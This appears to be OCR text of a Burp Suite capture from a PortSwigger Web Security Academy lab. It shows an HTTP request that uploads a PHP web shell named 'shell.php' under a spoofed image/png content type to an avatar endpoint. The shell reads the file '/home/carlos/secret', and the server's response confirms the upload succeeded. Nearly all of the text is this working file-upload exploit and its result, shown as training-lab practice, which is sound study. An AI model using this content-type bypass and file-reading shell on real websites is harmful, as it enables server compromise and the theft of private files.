 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acad1fc11e88395bc090116200da0016.web-security-academy.net
3 Cookie: session=HHkzf1AjyAWvElwbcO0lgMpKZjoIDaCt
4 Content-Length: 460
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acad1fc11e88395bc090116200da0016.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybJve15gVU6gnJmoS
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acad1fc11e88395bc090116200da0016.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarybJve15gVU6gnJmoS
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarybJve15gVU6gnJmoS
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarybJve15gVU6gnJmoS
34 Content-Disposition: form-data; name="csrf"
35
36 WCpLkmd6aKCUrfFfcGKU7gkx04VES8b4
37 ------WebKitFormBoundarybJve15gVU6gnJmoS--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Dec 2021 03:50:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10